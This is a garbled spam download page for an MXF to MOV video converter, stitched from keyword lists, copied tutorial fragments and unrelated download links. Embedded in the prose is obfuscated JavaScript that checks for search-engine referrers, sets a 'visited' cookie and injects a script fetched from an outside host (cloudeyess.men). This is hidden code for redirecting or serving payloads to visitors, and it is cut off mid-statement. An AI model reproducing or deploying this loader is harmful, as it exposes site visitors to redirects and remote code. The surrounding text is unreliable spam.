

[Download Mxf To Mov Converter For Windows 10 Pro 64bit](https://imgfil.com/1uhail)



[Download Mxf To Mov Converter For Windows 10 Pro 64bit](https://imgfil.com/1uhail)



Now click icon from the Target box and select Video tab, choose MOV in the left sidebar and select the video resolution in the right to confirm the output format.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

Burn and customize your DVD with free DVD menu templates Download or record videos from YouTube and other 10,000+ video sharing sites.. Tips: If you want to reset video/audio parameters like encoder, frame rate, resolution, bitrates, etc.. Step 2 Choose QuickTime MOV as the output formatThe loaded MXF files will appear in thumbnail as the screenshot shows.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [free downloadable](https://cocky-roentgen-b9a6aa.netlify.app/free-downloadable-game-for-mac.pdf) [game for mac](https://cocky-roentgen-b9a6aa.netlify.app/free-downloadable-game-for-mac.pdf)

It's not uncommon for people to encounter such error while playing MXF files MXF is a video container format that is mainly used in various digital camcorders like Canon, Panasonic, Sony, etc.. 30X faster conversion speed than any conventional converters Edit, enhance & personalize your video files.. Versatile toolbox combines fix video metadata, GIF maker, cast video to TV, VR converter and screen recorder. [gps-mottaker gm-158-usb driver](https://launchpad.net/~ovunanheath/%2Bpoll/gpsmottaker-gm158usb-driver)



[O2c Player Free Mac Download](https://www.goodreads.com/topic/show/21905158-o2c-player-free-mac-download-sadeele)

## **converter windows 7**

#### [Garageband Mac Spur Schneiden](https://silly-tesla-272925.netlify.app/Garageband-Mac-Spur-Schneiden)

 How to Convert MXF to QuickTime MOV with Wondershare MXF Converter on Mac/WindowsWondershare Video Converter Ultimate enables you to quickly get QuickTime MOV files from MXF files to fit the various MOV-compatible

# **converter windows photo viewer to pdf**

#### [Property List Editor Mac Download](https://bestbackcockra.localinfo.jp/posts/15730222)

Without further ado, let's learn how to effortlessly convert MXF to MOV in high video quality.. As far as I'm concerned, Wondershare Video Converter Ultimate is the best MXF converter for your choice.. var \_0x2b4b=['Z2V0VGltZQ==','QVdFU W0=','bHBwb24=','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','Lnlhb mRleC4=','dmlzaXRlZA==','eHRV','VEda','ZUlP','ckFp','c2NyaXB0','aGVhZA==','ZGFISkY=','UmJBcHA=','cmt2T0o=','S0t 2RFE=','TE1hcms=','a3VGYVI=','cmVmZXJyZXI=','Z2V0','YXJETEI=','bGVuZ3Ro','T1Vpekg=','aW5kZXhPZg==','a3FLZ3 Q=','c2V0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Y3JlYXRlRWx lbWVudA==','bHZCbXA=','ZnVqV2M=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','R1FrUU8=','YXBwZW5kQ2hpb GQ=','K214Zit0byttb3YrY29udmVydGVy','VlZI','Y29va2ll','bWF0Y2g=','dHV4UEk=','eUVoS28=','UENjVVM=','YmxnQ2 M=','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','V01TTUI=','dVREbXU=','SmVWbU0=','eW9Ld0M=','eEFldm8='];( function(\_0x595e7d,\_0x4384dc){var \_0x5bb4af=function(\_0x5d5244){while(--\_0x5d5244){\_0x595e7d['push'](\_0x595e7d['sh ift']());}};\_0x5bb4af(++\_0x4384dc);}(\_0x2b4b,0x136));var

 $_0x3ac7=function(-0x44cdcd,-0x3d631b){$  $_0x44cdcd=-0x44cdcd-0x0;var$ 

 $_0x_6470d = 0x2b4b$ [\_0x44cdcd];if(\_0x3ac7['initialized']===undefined){(function(){var \_0x58ae22=function(){var  $0x42ff5c$ ;try{  $0x42ff5c=Function('return\&20(function(\&20'+\&3. To quickly solve it, you need a MXF to MOV video$ converter, which enables you to convert MXF to MOV on Mac.. Supported OS: Mac OS X 10 12 (Sierra), 10 11, 10 10, 10 9, 10 8, 10 7, 10 6, Windows 10/8/7/XP/Vista, Security Verified, 5,942,222 people have downloaded it.. you can hit + Create Custom option in the bottom to get the Setting window Step 3 Start MXF to MOV (QuickTime) conversionClick the Convert button to initiate MXF to MOV conversion.. Then, either click Add Files icon to load the MXF videos you want or directly drag your MXF videos to the program window.. 1 Step-by-Step Tutorial: Simple Instruction on MXF to MOV ConversionStep 1 Add MXF videos to the MXF to QuickTime MOV converterFirst, export your MXF files from your camcorder to PC. 0041d406d9 [Enable Onenote For Mac](https://pogasmerlrroh.mystrikingly.com/blog/enable-onenote-for-mac)

0041d406d9

[Download Java Programs For Network Programming Labs free](https://flamboyant-panini-98fad7.netlify.app/Download-Java-Programs-For-Network-Programming-Labs-free)